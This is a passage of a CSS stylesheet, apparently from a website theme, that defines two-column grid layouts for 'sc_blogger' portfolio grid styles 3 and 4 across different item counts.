  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
